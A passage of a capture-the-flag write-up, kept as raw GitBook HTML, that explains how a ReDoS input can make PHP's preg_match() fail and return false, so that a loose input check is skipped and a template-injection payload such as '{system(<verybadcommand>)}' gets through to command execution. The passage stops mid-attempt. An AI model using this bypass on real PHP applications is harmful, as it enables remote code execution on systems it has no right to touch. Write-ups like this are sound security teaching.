https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-bb22080af422f43cba2a19d625e08931bdbca48f%252Fpreg_match_warning.png%3Falt%3Dmedia&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=c5252ac8&amp;sv=2 2304w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-bb22080af422f43cba2a19d625e08931bdbca48f%252Fpreg_match_warning.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=c5252ac8&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="1115" height="227"/></div><figcaption class="text-xs text-center text-tint mt-2">preg_match() Documentation warning...PHP...why????</figcaption></picture></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Ummmmhh, can this be useful to us somehow?
Certainly! Take another look at the code where <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">preg_match()</code> is involved:</p><!--$?--><template id="B:9"></template><!--/$--><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Yea, the comments says it returns <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">true</code> if the pattern matches our input, but in reality, it returns <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">1</code> if it matches, <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">0</code> if it does not match, and <i class="font-italic"><strong class="font-bold">it returns </strong></i><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]"><i class="font-italic"><strong class="font-bold">false</strong></i></code><i class="font-italic"><strong class="font-bold"> if the regex fails</strong></i>!
Then the return value is used as condition in a <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">if</code> statement without strict type checks! (classic PHP oversights)</p><!--$?--><template id="B:a"></template><!--/$--><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Let&#x27;s quickly test in the PHP console what happens when the return value of the <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">check_data()</code> function is <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">1</code>, <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">0</code> or <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">false</code>:</p><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-97225543565f63dfff674539b2fd3a5cf4629980%252Fconsoletest.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=3cea0590&amp;sv=2" srcSet="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-97225543565f63dfff674539b2fd3a5cf4629980%252Fconsoletest.png%3Falt%3Dmedia&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=3cea0590&amp;sv=2 400w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-97225543565f63dfff674539b2fd3a5cf4629980%252Fconsoletest.png%3Falt%3Dmedia&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=3cea0590&amp;sv=2 800w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-97225543565f63dfff674539b2fd3a5cf4629980%252Fconsoletest.png%3Falt%3Dmedia&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=3cea0590&amp;sv=2 1200w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-97225543565f63dfff674539b2fd3a5cf4629980%252Fconsoletest.png%3Falt%3Dmedia&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=3cea0590&amp;sv=2 1600w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-97225543565f63dfff674539b2fd3a5cf4629980%252Fconsoletest.png%3Falt%3Dmedia&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=3cea0590&amp;sv=2 768w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-97225543565f63dfff674539b2fd3a5cf4629980%252Fconsoletest.png%3Falt%3Dmedia&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=3cea0590&amp;sv=2 1536w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-97225543565f63dfff674539b2fd3a5cf4629980%252Fconsoletest.png%3Falt%3Dmedia&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=3cea0590&amp;sv=2 2304w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-97225543565f63dfff674539b2fd3a5cf4629980%252Fconsoletest.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=3cea0590&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="636" height="151"/></div></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">We may have found the path.</p><h3 id="id-2.1-checks-bypass-with-redos-that-causes-sigsegv-in-pcre" class="text-lg @xs:text-xl @lg:text-2xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.75em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-snug" aria-label="Direct link to heading" href="#id-2.1-checks-bypass-with-redos-that-causes-sigsegv-in-pcre"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_bh8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_bh8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug">2.1) checks bypass with ReDoS that causes SIGSEGV in PCRE</div></h3><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Now the question is:</p><blockquote class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-tint border-l-2 pl-6 py-3 border-tint space-y-4"><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid text-start self-start">How can we cause the <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">preg_match()</code> to fail?</p></blockquote><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Luckily for me, lately I had to deal with challenges where a &quot;ReDoS&quot; made a Race Condition possible, I have also recently started a project where I had to deal a lot with regexes and therefore I also had to fight with the regex backtracking nightmare.
So I know how to make a regex do bad things. And knowing what a &quot;ReDoS&quot; is, helped me to find what i was searching for.</p><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">However, in the context of this challenge I still didn&#x27;t know what the conditions were for causing unexpected behaviors. I just knew I had somehow to blow things up.</p><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">So, I thought Google might have something exotic to offer me. Searching for &quot;<i class="font-italic">php preg_match ReDoS</i>&quot; or &quot;<i class="font-italic">php regex failure</i>,&quot; you can find some interesting articles:</p><ul class="min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><a class="underline decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100" data-state="closed" href="https://owasp.org/www-community/attacks/Regular_expression_Denial_of_Service_-_ReDoS">OWASP ReDoS<svg class="gb-icon ml-0.5 inline size-3 links-accent:text-tint-subtle"><title>arrow-up-right</title><defs><mask id="_R_jcbt8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_jcbt8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><a class="underline decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100" data-state="closed" href="https://www.rexegg.com/regex-explosive-quantifiers.html">The Explosive Quantifier Trap<svg class="gb-icon ml-0.5 inline size-3 links-accent:text-tint-subtle"><title>arrow-up-right</title><defs><mask id="_R_jcjt8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_jcjt8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><a class="underline decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100" data-state="closed" href="https://blog.doyensec.com/2021/03/11/regexploit.html">Regexploit: DoS-able Regular Expressions<svg class="gb-icon ml-0.5 inline size-3 links-accent:text-tint-subtle"><title>arrow-up-right</title><defs><mask id="_R_jcrt8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_jcrt8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><a class="underline decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100" data-state="closed" href="http://www.rafaybaloch.com/2017/06/bad-meets-evil-php-meets-regular.html">Bad Meets evil - PHP meets Regular Expressions<svg class="gb-icon ml-0.5 inline size-3 links-accent:text-tint-subtle"><title>arrow-up-right</title><defs><mask id="_R_jd3t8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_jd3t8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><a class="underline decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100" data-state="closed" href="https://jesperjarlskov.dk/php-regular-expression-functions-causing-segmentation-fault">PHP regular expression functions causing segmentation fault<svg class="gb-icon ml-0.5 inline size-3 links-accent:text-tint-subtle"><title>arrow-up-right</title><defs><mask id="_R_jdbt8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_jdbt8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></p></div></li></ul><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Everything lead to one path, specially the latest two blogs.</p><blockquote class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-tint border-l-2 pl-6 py-3 border-tint space-y-4"><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid text-start self-start">In short the problem happens because the <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">preg_*</code> functions in PHP builds upon the <a class="underline decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100" data-state="closed" href="http://www.pcre.org/">PCRE library<svg class="gb-icon ml-0.5 inline size-3 links-accent:text-tint-subtle"><title>arrow-up-right</title><defs><mask id="_R_15c18qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_15c18qav5ukqiv5ubsnpfivb_)"></rect></svg></a>. In PCRE certain regular expressions are matched by using a lot of recursive calls, which uses up a lot of stack space. It is possible to set a limit on the amount of recursions allowed, but in PHP this limit <a class="underline decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100" data-state="closed" href="http://php.net/manual/en/pcre.configuration.php#ini.pcre.recursion-limit">defaults to 100.000<svg class="gb-icon ml-0.5 inline size-3 links-accent:text-tint-subtle"><title>arrow-up-right</title><defs><mask id="_R_16c18qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_16c18qav5ukqiv5ubsnpfivb_)"></rect></svg></a> which is more than fits in the stack.</p></blockquote><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start"><a class="underline decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100" data-state="closed" href="http://stackoverflow.com/questions/7620910/regexp-in-preg-match-function-returning-browser-error">This Stackoverflow thread<svg class="gb-icon ml-0.5 inline size-3 links-accent:text-tint-subtle"><title>arrow-up-right</title><defs><mask id="_R_9k38qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_9k38qav5ukqiv5ubsnpfivb_)"></rect></svg></a> was also linked in the post where it is talked more in depth about this issue. Our task was now clear:
<strong class="font-bold">Send an input that would make the regex do 100_000+ recursions, causing SIGSEGV, making the </strong><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]"><strong class="font-bold">preg_match()</strong></code><strong class="font-bold"> function return </strong><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]"><strong class="font-bold">false</strong></code><strong class="font-bold"> thus making the application think that our input is not malicious, throwing the surprise at the end of the payload something like </strong><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]"><strong class="font-bold">{system(&lt;verybadcommand&gt;)}</strong></code><strong class="font-bold"> to get SSTI --&gt; RCE --&gt; flag :)</strong>.</p><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">I had two options to get there:</p><ol class="min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;1.&#x27;;--font-family:inherit;font-size:min(1em, 24px)"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">Send a shit load of shit and pray.</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;2.&#x27;;--font-family:inherit;font-size:min(1em, 24px)"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">Reflect on which points the regex was backtracking the most and give calculated weight to those weak points.</p></div></li></ol><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Since I didn&#x27;t want to destroy the challenge&#x27;s infrastructure, I opted for the latter.</p><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">First of all, we need to put pressure on the Explosive Quantifier <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">*</code> that we can find in the first part of the regex:</p><!--$?--><template id="B:b"></template><!--/$--><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Let&#x27;s start by matching the word boundary (<code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">\b</code>) , meaning that the matching group that comes after will be captured as a whole word.
Then we need to match the &quot;on&quot; and we&#x27;re ready to give our Christmas gift of &quot;X&quot; characters to the quantifier explosive &quot;*&quot;, which will match all the &quot;X&quot; characters, moving the pointer forward by <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">n</code> positions where <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">n</code> is the number of our &quot;X&quot; characters.
This is the opposite of what would have happened with the &quot;greedy&quot; quantifier ( <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">*?</code>), which would have halved the number of iterations. It seems complicated, so let&#x27;s go and visualize it on <a class="underline decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100" data-state="closed" href="https://regex101.com/">regex101<svg class="gb-icon ml-0.5 inline size-3 links-accent:text-tint-subtle"><title>arrow-up-right</title><defs><mask id="_R_9kf8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_9kf8qav5ukqiv5ubsnpfivb_)"></rect></svg></a> using the debugger.</p><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Ok, let&#x27;s craft something evil now.
We need at least 100k iterations. Easy. Let&#x27;s fill the payload with <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">&#x27;X&#x27;*100_000</code>... aaand it didn&#x27;t worked.
Why?
